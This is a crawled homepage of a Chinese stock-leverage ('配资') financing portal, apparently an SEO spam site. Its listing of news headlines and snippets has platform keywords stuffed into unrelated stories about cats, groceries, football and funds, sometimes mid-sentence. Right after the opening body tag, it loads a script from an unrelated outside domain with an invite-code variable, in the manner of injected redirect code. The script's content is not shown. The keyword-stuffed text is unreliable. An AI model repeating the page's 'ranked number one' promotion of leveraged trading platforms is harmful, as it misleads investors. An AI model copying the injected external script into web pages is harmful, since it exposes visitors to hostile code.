

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kvama.cn/index.php/special_list/index/2994.html
body_size: 12535
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>配配网配资-在线股票配资_配资排名第一_杠杆配资平台</title>
        <meta name="keywords" content="在线股票配资,配资排名第一,杠杆配资平台" />
        <meta name="description" content="配配网配资,在线股票配资_配资排名第一_杠杆配资平台!我们拥有一支专业的投资研究团队，对各类金融产品和市场趋势进行深入研究和分析。我们将最新的研究成果和观点分享给投资者，助您把握投资机会、规避投资风险。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban040/style/main.css">
        <link rel="stylesheet" href="/templates/moban040/style/index.css">
        <link rel="stylesheet" href="/templates/moban040/style/common.css">
        <link rel="stylesheet" href="/templates/moban040/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban040/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban040/style/style.css">

        <script src="/templates/moban040/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban040/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z6e1ac"; var anim = "upbit";</script>
        <script src="/templates/moban040/ui/ui.js"></script>
        <script src="/templates/moban040/js/wow.min.js"></script>
        <script src="/templates/moban040/js/common.js"></script>

        <meta property="og:site_name" content="配配网配资" />
        <meta property="og:title" content="配配网配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://kvama.cn/" />
        <meta property="og:description" content="配配网配资" />
        <meta property="og:image" content="http://kvama.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://kvama.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="配配网配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="配配网配资" />
        <meta name="twitter:title" content="配配网配资" />
        <meta name="twitter:description" content="配配网配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '788888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://kvama.cn/" title="配配网配资">
            <img class="logo" src="/templates/moban040/images/logo.png" alt="配配网配资">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban040/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban040/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://kvama.cn/">首页</a></li>
                
                <li class=""><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/" title="配资靠谱证券配资门户">配资靠谱证券配资门户</a></li>
                
                <li class=""><a href="http://kvama.cn/gupiaopeizishijie/" title="股票配资世界">股票配资世界</a></li>
                
                <li class=""><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/" title="配资平台排名一览表">配资平台排名一览表</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250703/1-250F31G605.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250703/1-250F31G605-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250703/1-250F31G605-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban040/js/jquery-ajax.js?z6e1ac"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban040/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban040/images/cebian.png")
            start = true
        }

    })
    $('.s-btnss').click(function () {

        $('.s-btn').show()
        $(this).hide()
        $('#search-keyword').show()
        $('.serach-box').css('border', '1px solid #fff')

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z6e1acrow">
                                <div class="z6e1accol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z6e1accol-md4">
                                    <div class="title"> 配配网配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/gupiaopeizishijie/97820.html" title="配资网站免费 超600亿资金涌入！5只百亿级ETF诞生">配资网站免费 超600亿资金涌入！5只百亿级ETF诞生</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20">在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/52821.html" title="在线配资平台 成都世运会&amp;#32;|&amp;#32;男子垒球决赛因降雨取消&amp;#32;参赛球队同获金牌">在线配资平台 成都世运会&amp;#32;|&amp;#32</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/97821.html" title="在线配资平台 国际金融协会：全球债务规模达近338万亿美元，创历史新高">在线配资平台 国际金融协会：全球债务规模达近338万亿美元，</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://kvama.cn/gupiaopeizishijie/52820.html" title="配资网站免费 青海推动医保参保扩面提质增效">配资网站免费 青海推动医保参保扩面提质增效</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z6e1acdiycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-middle">
                            <a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"><img src="/uploads/allimg/250710/101J21Z1029E.jpg" alt="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"></a>
                            <h2><a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派">配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实">正规炒股在线配资网 植物生长素信号转导新机制证实</a></h2>
                                <p>原标题：植物生长素信号转导新机制证实 记者6月16日从深圳理工大学获悉，该校合成生物学院特任教授祁林林与奥地利科学技术研....</p>

                                <span class="num"></span>
                                <span class="time">07-14</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜">配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜</a></h2>
                                <p>年内“翻倍基”率先出现！医药基金横扫半年业绩榜配资炒股论坛平台 随着上半年公募基金业绩收官战进入倒计时，医药主题基金以碾....</p>

                                <span class="num"></span>
                                <span class="time">07-06</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右">炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右</a></h2>
                                <p>直播吧7月8日讯 据全市场网报道称炒股配资行情，国米对阿斯拉尼的估价为1500万欧。 国米方面认为贝蒂斯对阿斯拉尼的报价....</p>

                                <span class="num"></span>
                                <span class="time">07-08</span>
                            </div>


                        </div>
                    </div>

                    <div class="tou-bg">

                        <h1><span></span>配配网配资</h1>
                        <p>配配网配资,在线股票配资_配资排名第一_杠杆配资平台!我们拥有一支专业的投资研究团队，对各类金融产品和市场趋势进行深入研究和分析。我们将最新的研究成果和观点分享给投资者，助您把握投资机会、规避投资风险。</p>
                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="配配网配资头条">头条</span></li>
                                <li><span title="配配网配资最新">最新</span></li>
                                <li><span title="配配网配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 配配网配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/118820.html" title="配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗">配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗</a></h2>
                                            <p>这个在外面，有很多的流浪猫。特别是那些幼猫，小猫，那是更讨人喜欢。而很多的孩子，看到那些小猫之后配资平台最新，也很想抓回去养。比如我们小的时候，也是很喜欢抓那些....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizipingtaizuixin.html" class="biao qian label">配资平台最新</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：沪深两融策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">95</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/118820.html" title="配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗"><img src="/uploads/allimg/260118/180244530103M7.jpg" alt="配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/118819.html" title="配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……">配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……</a></h2>
                                            <p>近日 一网友发帖 分享自己在路边看到的石墩 很像超市里售卖的松花蛋 网友：“确实如此！” 被戳中笑点的网友们 纷纷在评论区晒出自己的有趣发现 逛超市时 遇见“浓....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizizhijiawangzhan.html" class="biao qian label">配资之家网站</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：百胜证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">78</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/118819.html" title="配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……"><img src="/uploads/allimg/260118/18024453010JT.jpg" alt="配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/118818.html" title="十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单">十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单</a></h2>
                                            <p>不少铲屎官都面临肠胃敏感猫咪软便、换粮拉稀、频繁呕吐的困扰，选粮失误易加重猫咪肠道负担。本文围绕“稳便”核心，拆解肠胃敏感猫咪的选粮方法论，梳理8款国产肠胃友好....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/shidapeizipingtai.html" class="biao qian label">十大配资平台</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/118818.html" title="十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单"><img src="/uploads/allimg/260118/1802445201064P.jpg" alt="十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！">在线配资平台 闻泰科技宣布：索赔或达80亿美元！</a></h2>
                                            <p>“明年1月份公司将借助在荷兰召开的第二次听证会在线配资平台，重申立场并进行积极维权。”闻泰科技（维权）董事长杨沐在26日下午召开的2025年第五次临时股东会上向....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：富深所配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">170</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"><img src="/uploads/allimg/260110/10063F5010C27.jpg" alt="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监">正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监</a></h2>
                                            <p>12月26日金融一线消息，邮储银行公告称正规炒股在线配资网，本行董事会同意聘任杨西琳女士为本行金融市场总监，其任职资格自国家金融监督管理总局核准之日起生效。 简....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：中证私募配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/115819.html" title="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"><img src="/uploads/allimg/260110/10063F30104344.jpg" alt="正规炒股在线配资网 邮储银行：聘任杨西琳为金融市场总监"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行">配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行</a></h2>
                                            <p>中国人民银行12月26日发布的《中国金融稳定报告（2025）》，以专题的形式给出了央行金融机构评级结果。2025年上半年，中国人民银行对3529家银行机构开展央....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：正华网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">73</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"><img src="/uploads/allimg/260110/10063F4010H19.jpg" alt="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务">在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务</a></h2>
                                            <p>本站消息在线配资平台，12月31日鹏华基金管理有限公司发布《鹏华全球高收益债债券型证券投资基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务的公告....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">129</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/112821.html" title="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"><img src="/uploads/allimg/260103/030434110104I2.jpg" alt="在线配资平台 公告速递：鹏华全球高收益债（QDII）基金2026年境外主要市场节假日暂停申购、赎回和定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告">正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告</a></h2>
                                            <p>广发基金管理有限公司关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告广发国证工业软件主题交易型开放式指数证券投资基金（基金代码：15914....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：生利配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">153</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"><img src="/uploads/allimg/260103/030434100104335.jpg" alt="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%">配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%</a></h2>
                                            <p>12月31日午后，大飞机、商业航天概念延续强势，低空经济概念爆发，截至13:46，航空航天ETF(159227)涨2.65%，通用航空ETF基金(159230)....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：人人牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"><img src="/uploads/allimg/260103/030434110103959.jpg" alt="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？">正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？</a></h2>
                                            <p>近日召开的中央经济工作会议将“坚持创新驱动，加紧培育壮大新动能”作为2026年经济工作的重点任务之一。会议强调，要围绕做强国内大循环，拓展内需增长新空间；围绕发....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：360配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">201</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"><img src="/uploads/allimg/251227/2705101201055E.jpg" alt="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban040/images/loading.gif" />
                                    <span>配配网配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多配配网配资文章...</button>
                                </div>

                                <div class="no-more">配配网配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-2424-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 配配网配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/118820.html" title="配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗">配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗</a></h2>
                                            <p>这个在外面，有很多的流浪猫。特别是那些幼猫，小猫，那是更讨人喜欢。而很多的孩子，看到那些小猫之后配资平台最新，也很想抓回去养。比如我们小的时候，也是很喜欢抓那些....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizipingtaizuixin.html" class="biao qian label">配资平台最新</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：沪深两融策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">95</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/118820.html" title="配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗"><img src="/uploads/allimg/260118/180244530103M7.jpg" alt="配资平台最新 小孩哥喂食后徒手去抓流浪猫，结果喜提狂犬疫苗"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/118819.html" title="配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……">配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……</a></h2>
                                            <p>近日 一网友发帖 分享自己在路边看到的石墩 很像超市里售卖的松花蛋 网友：“确实如此！” 被戳中笑点的网友们 纷纷在评论区晒出自己的有趣发现 逛超市时 遇见“浓....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizizhijiawangzhan.html" class="biao qian label">配资之家网站</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：百胜证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">78</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/118819.html" title="配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……"><img src="/uploads/allimg/260118/18024453010JT.jpg" alt="配资之家网站 妈妈：你怎么挑的白菜？我：我挑着最开心的买的……"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/118818.html" title="十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单">十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单</a></h2>
                                            <p>不少铲屎官都面临肠胃敏感猫咪软便、换粮拉稀、频繁呕吐的困扰，选粮失误易加重猫咪肠道负担。本文围绕“稳便”核心，拆解肠胃敏感猫咪的选粮方法论，梳理8款国产肠胃友好....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/shidapeizipingtai.html" class="biao qian label">十大配资平台</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：股巢配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/118818.html" title="十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单"><img src="/uploads/allimg/260118/1802445201064P.jpg" alt="十大配资平台 国产猫粮选择指南：肠胃敏感猫咪的低敏粮挑选逻辑与适配清单"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！">在线配资平台 闻泰科技宣布：索赔或达80亿美元！</a></h2>
                                            <p>“明年1月份公司将借助在荷兰召开的第二次听证会在线配资平台，重申立场并进行积极维权。”闻泰科技（维权）董事长杨沐在26日下午召开的2025年第五次临时股东会上向....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：富深所配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">170</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/115821.html" title="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"><img src="/uploads/allimg/260110/10063F5010C27.jpg" alt="在线配资平台 闻泰科技宣布：索赔或达80亿美元！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/115820.html" title="配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行">配资网站免费 银行机构央行评级结果出炉：绝大多数省份存量风险已明显压降，9个省区市辖内无“红区”银行</a></h2>
                                            <p>中国人民银行12月26日发布的《中国金融稳定报告（2025）》，以专题的形式给出了央行金融机构评级结果。2025年上半年，中国人民银行对3529家银行机构开展央....</p>
                                            <div class="clearfix address">
